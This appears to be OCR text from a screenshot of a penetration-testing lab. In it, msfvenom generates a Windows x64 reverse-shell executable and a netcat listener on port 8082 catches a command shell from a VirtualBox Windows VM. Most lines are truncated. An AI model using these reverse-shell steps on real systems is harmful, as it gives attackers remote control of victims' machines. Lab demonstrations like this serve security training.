 Attacks Reporting Help
internal
07 10.0.3.15
/bin/bash
[indishell-lab@parrot]─[~/lab/cobalt
$msfvenom -p windows/x64/shell_re
[-] No platform was selected, choosing
[-] No arch selected, selecting arch:
No encoder or badchars specified, outp
Payload size: 460 bytes
Final size of exe file: 7168 bytes
[indishell-lab@parrot]─[~/lab/cobalt
$nc -lvp 8082
listening on [any] 8082 ...
192.168.56.107: inverse host lookup fa
connect to [192.168.56.104] from (UNK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All ri
C:\Windows\system32>
windows b0x [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Please wait